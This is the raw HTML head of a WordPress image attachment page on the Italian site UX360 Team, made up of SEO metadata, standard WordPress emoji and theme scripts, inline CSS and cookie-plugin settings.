

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ux360.it/si-riparte/ux_si_riparte_cover/
body_size: 16690
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.21">
<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ux_si_riparte_cover - UX360 Team</title>
<link rel="canonical" href="https://www.ux360.it/si-riparte/ux_si_riparte_cover/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ux_si_riparte_cover - UX360 Team" />
<meta property="og:url" content="https://www.ux360.it/si-riparte/ux_si_riparte_cover/" />
<meta property="og:site_name" content="UX360 Team" />
<meta property="article:publisher" content="https://www.facebook.com/ux360it/" />
<meta property="og:image" content="https://www.ux360.it/si-riparte/ux_si_riparte_cover" />
<meta property="og:image:width" content="564" />
<meta property="og:image:height" content="564" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@ux360_it" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/","url":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/","name":"ux_si_riparte_cover - UX360 Team","isPartOf":{"@id":"https://www.ux360.it/#website"},"primaryImageOfPage":{"@id":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/#primaryimage"},"image":{"@id":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=564%2C564&ssl=1","datePublished":"2016-09-12T07:49:11+00:00","breadcrumb":{"@id":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ux360.it/si-riparte/ux_si_riparte_cover/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/#primaryimage","url":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=564%2C564&ssl=1","contentUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=564%2C564&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.ux360.it/si-riparte/ux_si_riparte_cover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ux360.it/"},{"@type":"ListItem","position":2,"name":"SI RIPARTE","item":"https://www.ux360.it/si-riparte/"},{"@type":"ListItem","position":3,"name":"ux_si_riparte_cover"}]},{"@type":"WebSite","@id":"https://www.ux360.it/#website","url":"https://www.ux360.it/","name":"UX360 Team","description":"Potenzia il tuo business","publisher":{"@id":"https://www.ux360.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ux360.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ux360.it/#organization","name":"UX360 Team","url":"https://www.ux360.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ux360.it/#/schema/logo/image/","url":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2018/01/logo-UX360-email.jpg?fit=150%2C150&ssl=1","contentUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2018/01/logo-UX360-email.jpg?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"UX360 Team"},"image":{"@id":"https://www.ux360.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ux360it/","https://x.com/ux360_it","https://www.instagram.com/ux360/","https://www.linkedin.com/in/walterfantauzzi/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UX360 Team &raquo; Feed" href="https://www.ux360.it/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by ExactMetrics -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ux360.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ux360.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/98fzh3to/dmg7l.css" media="all"/>
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.ux360.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.ux360.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/qizipidx/dgx5a.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ux360.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/style.css?ver=2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/kcx3150n/dgx5a.css" media="all"/>
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<!-- <link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/mld7q95w/dgx5a.css" media="all"/>
<!-- <link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/print.css?ver=2.8' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/maooa9eg/dgx5a.css" media="print"/>
<!-- <link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://www.ux360.it/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=13.3.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ux360.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://www.ux360.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/etgm1cek/dgx5a.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2383-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2383.css?ver=1739717442' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/f1l029y8/dgx5a.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2422-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2422.css?ver=1739717442' media='all' />
<link rel='stylesheet' id='elementor-post-2428-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2428.css?ver=1739717442' media='all' />
<!-- <link rel='stylesheet' id='wp-pagenavi-css' href='https://www.ux360.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> -->
<!-- <link rel='stylesheet' id='glossary-hint-css' href='https://www.ux360.it/wp-content/plugins/glossary-by-codeat/assets/css/tooltip-classic.css?ver=2.2.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/kqcyqcfp/dmg7l.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' media='all' />
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.ux360.it/wp-content/plugins/jetpack/css/jetpack.css?ver=13.3.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/87b5zat6/dgx5a.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.ux360.it/wp-content/cache/wpfc-minified/6jy83saj/dgx5a.js' type="text/javascript"></script>
<!-- <script src="https://www.ux360.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.ux360.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='//www.ux360.it/wp-content/cache/wpfc-minified/2crxmazv/dgx5a.js' type="text/javascript"></script>
<!-- <script src="https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script> -->
<!-- <script src="https://www.ux360.it/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.8" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> -->
